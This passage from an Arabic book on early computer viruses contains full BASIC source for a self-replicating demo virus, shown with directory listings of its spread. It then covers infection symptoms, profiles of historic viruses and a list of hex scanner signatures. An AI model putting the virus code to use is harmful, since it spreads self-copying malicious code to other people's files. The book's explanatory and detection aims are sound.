السطر الرابع بعد التعديل DIR *.EXE / W > IND

وعكين تصنيف هذا الفيروس المكتوب بملف المزم على أنه من فيروسات الكتابة الفرقية

ولكن يمكن أيضاً تعديله ليكون فيروس كتابه غير فرقية بدون صعوبة كبيرة . حيث لا يتم إلغاء البرنامج المصايب ولكن يغير اسمه (RENAME) بحيث يستطيع برنامج الفيروس (BATH VIRUS) استدعاؤه فيما بعد وهذا يتطلب بعض التغييرات فى البرنامج الرئيسى وفى ملف الأوامر (2) .

كتابة برنامج فيروس بالبيزك

يمكن كتابة برنامج فيروس بالبيزك لينفذ باللغة المكتوب بها بدون ترجمة (إلى لغة الآلة) مع ملاحظة أن كتابة برنامج فيروس بهذه الطريقة لن يكون ذا فاعلية ولكن الفرض منه هو اختبار وعرض كيفية عمل برنامج فيروس بطريقة بسيطة يقدر الأمكان .

والبرنامج الذي سنعرضه هو من نوع فيروسات الكتابة غير الفوقيه ويجب أن نلاحظ الأمور التالية عند كتابة هذا البرنامج ومحاوله تنفيذه .

١- البحث عن البرامج التنفيذية عن طريق البرامج المصايه بالعدوى يتم وضعه في السطر رقم 9999 الذي توجد به عبارة RUN- يمكن إستبدالها بعبارة STOP - وحيث أنه لا توجد اسماء في هذا السطر فإن الفيروس سستمر في إعادة استدعاء نفسه بصفة مستمرة .

٢- السطر رقم 9999 يجب ألا ينتهي بالضغط على مفتاح الرجوع ENTER والا فإن جمله APPEND لن تعمل بشكل صحيح (في حالة الضرورة يمكن استخدام برنامج DEBUG لإلغاء عمل مفتاح الرجوع (ENTER)

٣- عند أي تغيير في البرنامج فإن القيمة المرجوة في المتغير LENGTHVIR والتي تمثل طول البرنامج يجب أن تتغير .

٤- هذا البرنامج يجب حفظة كملف ASCII
باستخدام الأمر SAVE كالنالى :

SAVE "FILE NAME", A

وهذا يعني أن يتماثل استعراض محتويات الملف بالأمر TYPE من خلال نظام التشغيل باستمراضا محتوياته بالأمر LIST من خلال البيزك .

```
10      REM ****
20      REM *** Demo virus BVS.BAS      ***
30      REM *** Copyright by R. Burger 1987  ***
40      REM ****
50      REM
60      REM *** ERROR handling
70      ON ERROR GOTO 670
80      REM *** LENGTHVIR must be set to the
90      REM *** length of the source code.
100     REM ***
110     LENGTHVIR=2691
120     VIRROOT$="BVS.bas"
130     REM *** Write directory
140     REM *** in the file "INH".
150     SHELL "DIR *.BAS>INH"
160     REM *** Open file "INH" and read names
170     OPEN "R", 1, "INH", 32000
180     GET #1,1
190     LINE INPUT #1, OLDNAMES$
200     LINE INPUT #1, OLDNAMES$
210     LINE INPUT #1, OLDNAMES$
220     LINE INPUT #1, OLDNAMES$
230     ON ERROR GOTO 670
240     CLOSE #2
250     F=1 : LINE INPUT #1, OLDNAME$
260     REM *** "%" is the marker byte of the BV3
270     REM *** "%" in the name means :
```

```
280    REM *** program already infected
290    IF MIDS (OLDNAMES$, 1,1)- "%" THEN GOTO 230
300    OLDNAME$=MIDS (OLDNAMES$, 1,13)
310    EXTENSIONS$=MIDS (OLDNAMES$, 9,13)
320    MID$ (EXTENSIONS$, 1,1) = "."
330    REM *** Combine names into filenames
340    F=F+1
350    IF MID$ (OLDNAMES$,F,1)=" " OR MID$ (OLDNAMES$,F,1)
     ="." OR F=13 TIEN GOTO 370
360    GOTO 340
370    OLDNAME$=MID$ (OLDNAMES$, 1,F-i) + EXTENSIONS$
380    ON ERROR GOTO 440
390    TEST$= " "
400    REM *** Open found file
410    OPEN "R",2, OLDNAME$, LENGTHVIR
415    IF LOF (2) < LENGTHVIR THEN GOTO 440
420    GET #2,2
430    LINE INPUT #2, TEST$
440    CLOSE #2
450    REM *** Check if already infected
460    REM *** "%" at the end of the file means :
470    REM *** file already infected
480    IF MIDS (TEST$,1,1)="/" THEN GOTO 230
490    GLOSE #1
500    NEWNAMES=OLDNAME$
510    MID$ (NEWNAMES$,1,1)="/"
520    REM *** save "healthy" program
```

```
530 CS="copy" + OLDNAME$+NEWNAME$  
540 SHELL CS  
550 REM *** copy virus to "healthy" program  
560 CS="copy"+VIRROOT$+OLDNAME$  
570 SHELL CS  
580 REM *** append virus marker and new name  
590 OPEN OLENAMES FOR APPEND AS #1 LEN=13  
600 WRITE #1, NEWNAME$  
610 CLOSE #1  
620 REM *** output message  
630 PRINT "Infection in :"; OLDNAME$; Extremely dangerous!"  
640 REM *** Start of the original program  
650 GOTO 9999  
660 REM *** Virus ERROR message  
670 PRINT"VIRUS internal ERROR":SYSTEM  
680 REM *** In an infected program, the old  
690 REM *** program name will appear after this  
700 REM *** "RUN". This allows the original  
710 REM *** program to be started and achieves the  
720 REM *** effect of a non-overwriting virus.  
730 REM *** There must not be a CR/LF after the "RUN"  
740 REM *** when the program is saved, or the name  
750 REM *** will not be able to be appended with  
760 REM *** APPEND. The CR/LF can be removed with  
770 REM *** DEBUG.  
9999 RUN
```

كيف يعمل هذا البرنامج :

بنظرية بسيطة الى سطور البرنامج سيتضح لنا أن هذا الفيروس يحتاج لكي ينتشر إلى ملفات ذات امتداد .BAS. ولا يهم إن كانت مخزنة كملفات أسكى أو بالشكل الثنائي (BINARY FORM) والنسخ الاحتياطية من البرامج الأصلية سيتم كتابة اسمها بحيث يكون الرمز الأول منها (%) وبعد أن يتکاثر الفيروس يتم استدعاء هذه النسخ .

وإذا استعرضنا الفهرس قبل تنفيذ برنامج الفيروس فسيبدو كالتالي :

CALL	BAS	612	4-12-85	5:53p
COMMAND	BAS	659	4-04-85	4:06p
DEC	BAS	236	7-11-85	6:46p
DEFEN	BAS	336	3-07-85	3:04p
DIGIT	BAS	217	7-11-85	6:46p
DRAW	BAS	681	4-19-85	4:03p
KONVERT	BAS	3584	1-01-80	12:03a
MAIN	BAS	180	7-11-85	6:45p
PLAY	BAS	192	3-21-85	1:08p
RFDIM	BAS	439	4-13-85	3:15p
BVS	BAS	2691	7-14-87	9:46a

11 files 340992 bytes free

أما بعد تنفيذ برنامج الفيروس لأول مرة فسيبدو النهرس كالتالى :

CALL	BAS	2704	7-14-87	9:53a
COMMAND	BAS	659	4-04-05	4:06p
DEC	BAS	236	7-11-85	6:46p
DEFEN	BAS	336	3-07-85	3:04P
DIGIT	BAS	217	7-11-85	6:46p
DRAW	BAS	681	4-19-85	4:03p
KONVERT	BAS	3584	1-01-80	12:03a
MAIN	BAS	180	7-11-85	6:45p
PLAY	BAS	192	3-21-85	1:08p
REDIM	BAS	439	4-13-85	3:15p
BVS	BAS	2691	7-14-87	9:46a
INH		605	7-14-87	9:53a
%ALL	BAS	612	4-12-85	5:53p

13 files 336896 bytes free .

وازدياد عدد مرات تشغيل وتحميم البرامج المصابة يظهر وجود الفيروس والمهام
التي يرغب في أن يقوم بها برنامج البىسك يمكن اضافتها بسهولة لهذا البرنامج.

CALL	BAS	2704	7-14-87	9:53a
COMMAND	BAS	2707	7-14-87	9:55a
DEC	BAS	2703	7-14-87	9:55a
DEFFN	BAS	2705	7-14-87	9:56a
DIGIT	BAS	2705	7-14-87	10:05a
DRAW	BAS	2704	7-14-87	10:05a
KONVERT	BAS	2707	7-14-87	10:06a
MAIN	BAS	2704	7-14-87	10:06a
PLAY	BAS	2704	7-14-87	10:07a
REDIM	BAS	2705	7-14-87	10:07a
BVS	BAS	2703	7-14-87	10:07a
INH		974	7-14-87	10:07a
% ALL	BAS	612	4-12-85	5:53p
% OMMAND	BAS	659	4-04-85	4:06p
% EC	BAS	236	7-11-85	6:46p
% EFFN	BAS	336	3-07-85	3:04p
% IGIT	BAS	217	7-11-85	6:46p
% RAW	BAS	681	4-19-85	4:03p
% ONVERT	BAS	3584	1-01-80	12:03a
% AIN	BAS	180	7-11-85	6:45p
% LAY	BAS	192	3-21-85	1:08p
% EDIM	BAS	439	4-13-85	3:15p
% VS	BAS	2691	7-14-87	9:46a

23 files 306176 bytes free .

الفصل السادس

هل أصبحت ببعض الفيروسات ؟

كيف تترى على

وجود العدوى ؟

وما هي أشهر الفيروسيات ؟

الفصل السادس

كيف تتعرف على وجود العدوى؟

و ما هي أشهر الفيروسات؟

الآن وقد تكونت لدينا فكرة جيدة عن برامج الفيروس خصائصها وكيفية عملها بقى شئ هام وهو كيف نتعرف على وجود البرامج الفيروسية في الكمبيوتر . هل هناك مؤشرات أو دلائل تفيد في معرفة الأسباب بالعدوى وكيف يتعرف المستخدم على نوع الفيروس .

ثم ما هي أشهر الفيروسات التي انتشرت في السنوات الأخيرة ما هي ملامحها وما خصائصها وهل يوجد سبب وراء انتشارها وشهرتها .

فهل تعرف مثلاً أن من أنواع الفيروسات ما يتعذر بعذف مقطوعات موسيقية رائعة أو يعرض عليك مناظر خلابة على شاشة الكمبيوتر في نفس الوقت الذي يقوم فيه بنسخ نفسه وعذوى جهازك .

١. كيف تتعرف على وجوه
العدوين

٢. أشهر الفيروسات

٣. قائمة الفيروسات

كيف تتعرف على وجود العدو؟

أولاً: بدون استخدام برمجيات SOFTWARE

لابد من التأكد من هجوم الفيروس بشكل قاطع على الرغم من أن هناك بعض الدلائل التي يمكن أن تشير إلى حدوث العدوى والشخص الوحيد الذي يمكن أن يؤكد حدوث العدوى هو مبرمج النظام SYSTEM PROGRAMMER الذي يستطيع التعرف على التركيب الداخلي للفيروس.

ولكن يمكن باللحظة الدقيقة للبرامج والملفات الموجودة على إسطوانات الكمبيوتر إكتشاف أحد الدلائل التي يمكن أن يشير بعضها أو كلها إلى وجود هجوم للفيروس ومن أهم هذه الدلائل :

- ١- البرامج بطيئة في التنفيذ عن المعتاد .
- ٢- البرامج تعامل مع الأسطوانة أكثر من المعتاد .
- ٣- وقت تحميل البرنامج يزيد عن المعتاد .
- ٤- مشاكل في التعامل مع نظام التشغيل .
- ٥- البرامج التي كان من الممكن تحميلها سابقاً يفشل تحميلها مع ظهور رسالة تنفيذ بعدم وجود مساحة كافية في الذاكرة .

"NOT ENOUGH MEMORY"

- ٦- البرامج تشغل مساحة أكبر على الأسطوانة عند تسجيلها .
- ٧- ظهور رسائل خطأ غير معروفة .
- ٨- نقص في مساحة الأسطوانة مع عدم إضافة أي ملفات أو برامج (بعض

زيادة طول بعض أو كل الملفات الموجودة على هذه الأسطوانة .

٩- البرامج التي تعمل كبرامج مقيدة في الذاكرة MEMORY RESIDENT
PROGRAMS تعمل مع ظهور أخطاء ، أو لا تعمل على الأطلاق .

فيما إذا لاحظت واحداً أو أكثر من هذه الأعراض فربما يكون جهازك مصاب ببعض الفيروس .

ثانياً: باستخدام البرمجيات SOFT WARE

وتحس البرامج المستخدمة في الكشف عن وجود الفيروس بالبرامج التشخيصية DIAGNOSTIC PROGRAMS أو البرامج الكاشفة عن وجود الفيروس VIRUS DETECTOR .

وتقوم الشركات الكبرى المتخصصة في البرمجيات بإنتاج هذه البرامج .

و فكرة هذه البرامج تقوم على معرفة الفيروسات الموجودة وتركيبها وعلامتها المميزة (علامه الفيروس VIRUS MARKER) وتوضع هذه المعلومات عن الفيروسات المختلفة في ملفات بيانات بالإضافة لوجود ملف برنامج أو أكثر يقوم بالبحث في الأسطوانات المشكوك في إصابتها بالعدوى عن البرامج المصابة معتمداً على ملفات البيانات التي أشرنا إليها (التي تحتوى على العلامات المميزة للفيروسات المختلفة) .

وهذه البرامج ذات قائمة عظمى لأنها تكن المستخدم من التأكد من وجود الفيروس من عدمه بالإضافة للتعرف على نوعه وأسسه في حاله وجوده .

ولكن يجب أن نلاحظ أمور هامة بالنسبة لهذا النوع من البرامج:

١- هذه البرامج تقوم بالتعرف على وجود الفيروس فقط ولا تستطيع القضاء عليه (مهمتها التشخيص فقط لا العلاج) .

٢- هذه البرامج لا تستطيع اكتشاف فيروس غير موجود علامة الميزة لديها (في ملفات البيانات) يعني أن أي فيروس جديد ظهر بعد إنتاج هذه البرامج لا يمكن التعرف على وجودة .

ولذا تنسحب بيان يتم شراء الأصدارات الحديثة من هذه البرامج والتي تصير على فترات زمنية متقاربة حيث سيكون لديها القدرة على اكتشاف أحدث الفيروسات .

ومن أهم أمثلة هذه البرامج التشخيصية :

- | | |
|----------|----|
| VIRUSCAN | -١ |
| FLU-SHOT | -٢ |
| SCAN34 | -٣ |

وأخيراً قامت شركة أمريكية اسمها "DIGITAL DISPATEH" بتطوير برنامج لا يقسم بالتشخيص فقط بل بالعلاج أيضاً وأسمته طبيب البيانات DATA PHYSICIAN ولأن هنا البرنامج مرتفع الشمن فقد يبيع جزء كبير من النسخ التي انتجتها الشركة للمؤسسات والهيئات العسكرية الأمريكية.

أشهر الفيروسات

١- الفيروس الإسرائيلي

ISRAELI VIRUS JERUSALEM VIRUS

DATA CRIM VIRUS

اكتشف هذا الفيروس لأول مرة طالب في الجامعة العربية بالقدس إذ لاحظ وجود خلل في شبكة الكمبيوتر المركزية بالجامعة وبعدها انتشرت الشكوى من هنا الفيروس في كل أنحاء العالم.

وقد وضع معد برنامج هذا الفيروس برئاسته بصورة معقدة بحيث ينشط بصورة ملحوظة في ١٣ من كل شهر وفي أيام الجمعة وإذا تواافق هذه العاملان فإنه إما يفسد الأسطوانات بما تحتويه من برامج وبيانات أو يفسد أي برنامج يتم تشغيله (والطبيعة التدميرية للفيروس تختلف مع اختلاف الأصدار يعني أن مبرمج الفيروس قد يصدر منه نسخة محسنة ذات قوة تدميرية أكبر) .

وأول توافق بين الشرطين (يوم الجمعة الثالث عشر من الشهر) حدث يوم الجمعة ١٢ مايو ١٩٨٨ (وهو يوافق يوم الاحتلال بالعيد الأربعين لقيام دولة إسرائيل)
والمرة الثانية كانت يوم الجمعة ١٣ ديسمبر ١٩٨٨ .

والتوافق الثالث حدث يوم الجمعة ١٣ أكتوبر ١٩٨٩ .

وفي المرات الثلاثة كانت الآثار التدميرية لهذا الفيروس محدودة شيئاً ما .
ويشك في وجود هذا الفيروس عندما يزيد حجم ملف تنفيذى بأكثر من ١٨٠٠ بايت BYTE .

وقد حاولت بعض الشركات التي أصيبت بهذا الفيروس أن تلجأ لبعض وسائل الرقابة كنزع بطارية الكمبيوتر في اليوم السابق ل يوم ١٣ من كل شهر أو عدم تسجيل التاريخ قبل اليوم الذي يحدث فيه التوافق . ولكن لم يثبت تجاه أي من هذه الطرق نفس تجنب حدوث التغريب الذي يسببه هذا الفيروس في ميعاده المحدد يوم الجمعة في الثالث عشر من أي شهر .

وهذا الفيروس ينتص المساحة المتاحة من ذاكرة العمل RAM بقدر ١٠٢٤ بايت

٢- الفيروس الباكستاني

LAHORE VIRUS

PAKISTANIC BARIN VIRUS

C BRAIN

وقد قام بإعداد هذا الفيروس أخوان في مدينة لاہور بباكستان كانوا يعملان في بيع برامجيات شركة ميكروسوفت وكانا يبيعان نسخ مقلدة (ملوّنة بالفيروس الذي ابتكراه) من إنتاج الشركة بسعر رخيص جداً مما دفع الكثير من الأجانب إلى شراء هذه النسخ المقلدة الرخيصة وتسبب ذلك فيما بعد في انتشار هذا الفيروس في آسيا وأمريكا ثم في كل أنحاء العالم.

ويبدو أن الدعاية كانت كل ما يهدف إليه الأخوان من نشر هذا الفيروس لأن كل ضرره يتلخص في إظهار قطاعات معيبة BAD SECTORS في الأسطوانة بينما هي قطاعات سليمة كما أن هذا الفيروس الغريب يعلن عن هلاك نفسه على الأسطوانة المصابة عند قراحتها وهو لا يتسبب في فقد أي بيانات أو تدمير أي برامج. ويؤكد الفرض الدعاوى للفيروس أنه عندما يبدأ في العمل يوجه رسالة ترحيب على الشاشة وبعض الرسائل التحذيرية أى أنه فيروس لا يلتجأ لاختفاء نفسه.

والتعرف على وجود هذا الفيروس سهل جداً عن طريق فحص الأسطوانة المشكوك بإصابتها بهذا الفيروس بإستخدام أمر نظام التشغيل CHKDSK - افحص الأسطوانة - سيظهر هنا الفحص عدة قطاعات على أنها قطاعات معيبة (وهي ليست كذلك).

ثم بإستخدام أمر نظام التشغيل VOL معرفه باسم الأسطوانة سنجد أن اسم الفيروس قد أحتل المكان ويصبح كالتالي:

VOLUME LABEL IS C BRAIN

٣- فيروس ليهائ LEHIOH VIRUS

وهذا الفيروس يعتمد على فكرة بسيطة وهي أن أي أمر من أوامر نظام التشغيل DOS يجب أن يمر على ملف يسمى COMMAND.COM وهذا الملف من الملفات الأساسية التي يتم تحميلها في ذاكرة العمل RAM في كل مرة ي被执行 فيها تشغيل الكمبيوتر ولننا نعلم هنا أن هذا الفيروس يقوم بعدوى هذا الملف فقط وعن طريقه يسيطر على عمل الكمبيوتر ليقوم بعدوى نفس الملف في نظام التشغيل DOS المرجود سواء على أسطوانة مرنّة أو على الأسطوانة الصلبة.

وهذا الفيروس يقوم بتدمير كل البيانات والبرامج الموجودة على الأسطوانة مما يجعلها غير صالحة للاستخدام مرة أخرى .

ويمكن التعرف على وجود هذا النوع من الفيروس بالكشف على التاريخ والوقت المسجل مع ملف الـ COMMAND.COM فإذا كان هناك تاريخ حديث ففي الغالب هناك إصابة بفيروس ليهائ .

٤- فيروس اليميدا ALAMEDA VIRUS

تم اكتشافه في كلية ALAMEDA في جامعة كاليفورنيا وهو من الفيروسات المنادية CALLING VIRUSES التي يوجد برنامجها الرئيس على قطاع التحميل BOOT SECTOR (وهو يشبه في ذلك الفيروس الباكستاني) وهو يدمر الملفات بطريقة عشوائية ولكن في مكان محدد فقط (بالإضافة لقطاع التحميل الذي يسجل نفسه عليه) على الأسطوانة المرنّة هو الممر * الأخير على الأسطوانة.

* تقسم الأسطوانة المرنّة إلى عدد من الممرات TRACKS (٤٠ مترنس الأسطوانةقياس مقاس ١/٤ بوصة) ثم تقسم إلى عدد من القطاعات

وعند محاولة تحميل أي من البرامج من النوع المقيم في الذاكرة مع وجود هذا الفيروس فإنها لا تعمل وتظهر رسالة تفيد بإمتلاء الذاكرة "OUT OF MEMORY" ويعتقد أن كاتب هذا الفيروس طالب في كلية بيرالتا PERALTA (وهي أحدى الكليات التي تعامل معها كلية أليميدا) أراد أن يثبت قدرته على عمل شيء مميز.

٥- فيروس الكرة الناططة

ITALIAN BOUNCING BALL VIRUS

PING PONG VIRUS

هذا الفيروس أكتشف لأول مرة في إيطاليا ويتميز بظهور كرة ناططة صغيرة تفتر على شاشة الكمبيوتر عندما يتغلب التحكم إلى الفيروس. وهذا الفيروس يأخذ أشكال متعددة ويأتي تأثيره الضار من إبدال الرموز الموجودة في ملفات البيانات برموز أخرى ويتم ذلك بصورة بطيئة ولكن مستمرة ومتزايدة .

والخطورة أن هذا التغيير لا يُلحظ إلا بعد مرور فترة يكون قد تم فيها إنساد البيانات في هذه الملفات بالفعل .

وهذا الفيروس يتعامل مع الأسطوانة الصلبة أساساً.

وهناك نوع آخر من هذا الفيروس يقوم بعملية عكسية تماماً فبدلاً من تغيير ومع البيانات فإنه يضيف آلاف الـ BYTES فيشغل مساحات كبيرة على الأسطوانة الصلبة حتى تمتلئ تماماً ولا يمكن استخدامها بعد ذلك إلا بمسح كل ما بها

٦- فيروس القاهرة CAIRO VIRUS

وهذا الفيروس اكتُشف في القاهرة في آخر عام ١٩٨٩ على يد الخبير بوب بيكر ونشرت عنه مجلة COMPUTER USER المصرية مقالاً مطولاً.

والجهاز الذي يصاب بهذا الفيروس إذا تم تشغيله ثم ترك ٢٠ دقيقة بدون عمل يظهر في الجزء السفلي الأيسر من الشاشة سطران غريبان يطول ١٢ حرف باللون الأسود وفي هذه المرحلة لا تفقد أي معلومات ولكن بعض البرامج التي كانت تعمل من قبل تصبح غير قادرة على العمل إطلاقاً.

وهذا الفيروس يصيب الملف المسماً FORMAT.COM

ويالكشف على هذا الملف بعد الأصابة تجد أن طوله يزيد بقدار ١٨١٣ بايت عن طوله قبل الأصابة بالعدوى .

ويمكن علاج الملفات المصابة ذات الأمتداد COM. بدون الحاجة إلى إغاثتها ولكن بالنسبة للملفات المصابة ذات الأمتداد EXE. فالوضع مختلف إذ يجب إغاثتها والأستعاضة بالنسخة الأصلية للحصول على هذه الملفات سليمة مرة أخرى .

وقد قام بوب بيكر بعمل برنامج للتعرف على هذا الفيروس والقضاء عليه أسماء

EXORCIST

٧- فيروس عيد الميلاد CHRISTMAS VIRUS

تم اكتشاف هذا الفيروس لأول مرة في ديسمبر ١٩٨٧ في شبكة الأبحاث الأوروبية الأكادémie EARN "EUROPEAN ACADEMIC RESEARCH NETWRK"

ولكنه سرعان ما انتشر حتى أنه ظهر في أجهزة الكمبيوتر في طوكيو .
ويتميز هذا الفيروس برسم شجرة عيد الميلاد على شاشة الكمبيوتر بينما يقوم

ينسخ نفسه وإصابة الجهاز بالعدوى .

٨- فيروس الدانوب الأزرق

DANUBE VIRUS أو الفيروس الموسيقى

MUSIC VIRUS

هذا الفيروس من النوع المقيم في الذاكرة MEMORY RESIDENT VIRUS وعندما ينتقل إليه التحكم يقوم بعزف مقطوعة الدانوب الأزرق (أو أي من ثلاث مقطوعات موسيقية أخرى مبرمجها فيه) لمدة دقيقة وإذا جرت أي محاولة لتشغيل برنامج تتفىء يقوم الفيروس بإصابةه بالعدوى ثم يبدأ في العزف مرة أخرى وهكذا ستصاب بعدي الفيروس وأنت تستمتع بالإستماع لأجمل المقطوعات الموسيقية.

٩- فيروس فيينا VIENNA VIRUS

وهذا الفيروس يقوم بمهامه التخريبية عندما تشير ثوانٍ ساعه نظام التشغيل DOS للرقم ٨ .

١٠ - الفيروسات التتابعية CASCADE VIRUSES

وفي هذا النوع من الفيروسات يزيد طول الملف المصايب بحوالى ١٧٠٠ بايت .

١١- فيروسات الـ SUMDOS

وهي تزدوج إلى زيادة طول الملف المصايب بحوالى ١٨٠٠ بايت

قائمة الفيروسات

والقائمة التي سنوردها هنا هي القائمة المرجودة في البرنامج المسى VIRUS SCAN الذي أصدرته شركة IBM نسخة عام ١٩٨٩.

وستلاحظ أن القائمة مقسمة إلى قسمين القسم الأول يستعرض الفيروسات النادبة VIRUSES CALLING التي يوجد برنامجها الرئيس على سجل التحميل والقسم الثاني الفيروسات التي تصيب ملفات البرامج التنفيذية ذات الأبعاد COM و EXE.

وفي كل من القسمين يسبق اسم الفيروس علامة الميزة (علامه الفيروس VIRUS MARKER)

أولاً : قائمه الفيروسات النادبة CALLING VIRUSES

8CC88ED88ED0BC00F0FBA0067CA2097C8B0E077C890E0A7CE85700
A boot record of this disk may be infected with the Brain Virus.
(Boot records)

1E5080FC02721870FC0473120AD2750E33C08ED8A03F04A8017503E80700
A boot record of this disk may be infected with the Stoned Virus.
(Boot records)

BB40008EDBA11300F7E32DE0078EC00E1F81FF56347504FF0EF87D
A boot record of this disk may be infected with the Yale Virus.
(Boot records)

8ED8A113042D0200A31304B106D3E02DC0078EC08E007C8BFEB90001
A boot record of this disk may be infected with the Bouncing Ball Virus.
(Boot records)

FA8CC88ED88ED0BC00F0FBB8787C50C3
A boot record of this disk may be infected with the den zuk virus .
(Boot records)

31C0CD13B80202B90627BA0001BB00208EC3BB0001CD139A00010020
A boot record of this disk may be infected with the Falling Letters boot Virus.
(Boot records)

8CC88ED88ED0BC00F0FBA0067CA2097C8B0E077C890E0A7CE85900
A boot record of this disk may be infected with the Asher Virus.
(Boot records)

ثانياً : قائمة الفيروسات التي تصيب الملفات التنفيذية.

8EC333F6333FF0E1FB9D007

This file may be infected with an Icelandic Virus.
(Usually only EXE files, but a COM now and then perhaps)

26C6067F03FFB452CD212E8C066D02268B47FE8EC026030603004040

This file may be infected with the "Iceland II" Virus.
(Usually only EXE files, but a COM now and then perhaps)

1E8BECC746100001E80000582DD700B104D3E88CCB03C32D100050

This file may be infected with the "Friday the 13th COM Virus.
(Usually only COM files, but an EXE file now and then perhaps)

D1E98A18AC13306140031044646A2P25A5958C3

This file may be infected with the SYSLOCK Virus.
(COM and EXE files)

E82906E8E005B419CD218884E300E8CE048A95E2000E1F7509

This file may be infected with the "2930" Virus.
(COM and EXE files)

8ED0BC000750B8C50050CBFC062E8C0631002E8C0639002E8C063D002E8
C0641008CC0

This file may be infected with the 1813 Virus.
(COM and EXE files)

FC8BF281C60A00BF0001B90300F3A48BF2B430CD213C007503E9C701

This file may be infected with the 648 Virus.
(COM files only)

8B36010183EE038BC63D00007503E90201

This file may be infected with the 1280 ("Data Crim") Virus.
(COM files only?)

8B36010183EE038BC63D00007503E9FE00

This file may be infected with the 1168 ("Data Crim") Virus.
(COM files only?)

505380FC4B740880FC4E7403E977E977018BDA807F013A75058A07EB07
Thus

F6872A0101740F8DB74D01BC

This file may be infected with one of the 17XX family of viruses.
(COM files only)

FA8BECE800005B81EB31012EF6872A0101740F8DB74D01BC82063134312
4464C75F8

This file may be infected with the 1701 Virus.

(COM files only)

FA8BECE800005B81EB31012EF6872A0101740F8DB74D01BC85063134312
4464C75F8

This file may be infected with the 1704 or the "1704-B" Virus.

(COM files only)

FA8BCDE800005B81EB31012EF6872A0101740F8DB74D018C85063134312
4464C75F8

This file may be infected with the 17Y4 Virus.

(COM files only)

2EA31700BB17000E1FB4DECD21B42ACD2181FA0104742281F9BC077506
E8CS04

This file may be infected with the April 1st EXE Virus.

EXE

89263401B419CD2104412EA265032EA2B103BF6703578BF2807C013A750
D8A042EA265032EA2B103

This file may be infected with the April 1st COM Virus.

COM

This file may be infected with the "Lehigh" Virus.

(COMMAND.COM only)

F6872A0101740F8DB74D01BC850631343124464C77F8

This file may be infected with the "1704-C" Virus or the "1704-Format" Virus.
(COM files only)

B8000026A2490226A24B0226A28B0250B419CD2126A24902B4470401

This file may be infected with the "405" Virus.

(COM files usually. EXE files maybe)

E87106E82806B419CD2189B451018184510184088C8CS301

This file may be infected with the "3068" Virus.

(COM and EXE files)

8ED0BC200950B820250CBFC062E8C062C002A8C0634002E8C0638002E8C
063C008CC0

This file may be infected with the 2086 Virus.

(COM and EXE files)

SE81EE030183FE00742A8A9403018DBC2901

This file may be infected with the "DATACRIME II" Virus.

(COM and EXE files)

الفصل السابع

ماذا يمكن ان يفعل

الفيروس ؟

ما هو خطر الفيروس

الغسل الکهابی

ما هي خطير الفيروس ؟

هل سيصبح مبرمجي الفيروس إرهابي الغد الذين يهددون كبرى شركات إنتاج البرمجيات SOFT WARE والحكومات بإفشاء المعلومات المخزنة في أجهزة الكمبيوتر العملاقة ؟

سؤال يبدأ بطرح نفسه بشدة خاصة في الفترة الأخيرة وهناك إتجاه في أمريكا وأوروبا بعدم تشجيع النشر في مجال برامج الفيروس إلا في النطاق العلمي وعلى أضيق الحدود مع عدم نشر برامج الفيروس.

وأصحاب هذه الأراء من المسؤولين في الحكومات الغربية يعتقدون أن أراهم في هذا الموضوع منطقية ومقبولة جداً ويعتقدنا فهم هذه الأراء، إذا تخيلنا برنامج فيروس يستطيع أن ينفذ إلى شبكة كومبيوتر وزارة الدفاع (في أي من الدول التي تمتلك الأسلحة الذرية) ويتحكم في معلومات إطلاق الأسلحة الذرية فإنه يمكننا أن نتصور الكارثة التي يمكن أن تحدث عندما يتحكم مبرمجي الفيروس في حياة ملايين من الناس.

وسينفذ الإرهابيون الذين يقومون بعمليات الإختطاف والتفجير وغيرها مجرد هواة أمام الإرهابيين الذي يجلس في مكتبه أو معمله ليكتب برنامج فيروس يتحكم به في مصير ملايين البشر.

١. إيه نظام التشغيل
بالإنجليزية
٢. محاكاة وسائل النطاق
٣. التحكم في البيانات
٤. التأثير على المكونات
الصلبة

تعزى خطورة الفيروس إلى عدة أمور

أولاً : إن كل الوظائف التي يمكن القيام بها على الكمبيوتر بمساعدة نظام التشغيل يمكن أن تستغل من خلال برنامج الفيروس

ثانياً : سرعة الإنتشار الرهيبة لبرنامج الفيروس PROPAGATION SPEED و يمكن تخيل هذه السرعة بالنظر إلى الرسم التالي الذي يبين سرعة إنتشار فيروس يتکاثر بطريقة بسيطة.

V

VV

VVVV

والرسم التالي يوضح فيروس يمكن أن ينسخ نفسه أربع مرات في كل مرة ينفذ فيها برامجه

V

VVVV

VVVVVVVV

ثالثاً : صعوبة اكتشافه وذلك لصعوبه تتبع البرمجيات مصدر العدوى لاته بعد تجسس الفيروس في الإنتشار وتنفيذ مهامه التخريبية فإنه

يمكن أن يقوم بتدمير نفسه أو يتحول إلى برنامج غير مسذى

HARMLESS, NON - VIRULENT

ونستطيع القول أيضاً أن خطورة برامج الفيروس تزيد بازدياد استخدام أجهزة الكمبيوتر على مستوى الشركات وعلى المستوى الشخصي وبازدياد الأعتماد عليها.

ولكن ما هي خطورة برنامج الفيروس أو معنى آخر ما الأضرار التي يمكن أن يسببها برنامج الفيروس عندما يصيب جهاز كومبيوتر بعدها .

إن أبسط مثال يمكن أن يخطر على ذهن أي منا هو قدرة الفيروس على إلغاء كل البيانات والبرامج الموجودة على الإسطوانة الصلبة ولكن هل هذا هو أقصى ما يستطيع برنامج الفيروس أن يسببه من تدمير . الإجابة بكل تأكيد لا فإن عملية إلغاء البيانات رغم خطورتها وما تزددي إليها من خسائر ليست الصورة الوحيدة للضرر الذي يمكن أن يسببه الفيروس . بل نستطيع القول أن عملية تغيير البيانات والمعلومات الموجودة في أجهزة الكمبيوتر (عن طريق برنامج الفيروس) هي بالتأكيد أكثر خطورة .

فما الذي يمكن أن يحدث في تلك لو أن المعلومات الموجودة به عن الإيداعات والحسابات والمعاملين تغيرت بمعرفة برنامج للفيروس .

يمكنا أن تخيل مدى الفوضى التي تنتج في تعامل هذا البنك مع الأفراد والهيئات فقد يصبح الحساب المدين دائن وقد يزيد حساب أحد الأفراد بآلاف وربما بليارات الجنيهات بينما يصبح حساب أكبر عميل للبنك بدون رصيد .

ولكن تكون أكثر تحديداً نستعرض في هذا الفصل أمثلة من المهام التي يمكن أن يكلف بها الفيروس ولكن يهمنى قبل أن نتناول بعض هذه المهام أن ألفت النظر إلى حقيقة هامة وهي إنه لا يمكن اعتبار أي برنامج (بما فيها برامج الفيروس) في حد ذاته برنامج سين أو جيد ولكن توجيه هذا البرنامج لهذا الغرض أو ذاك (سيما كان ام

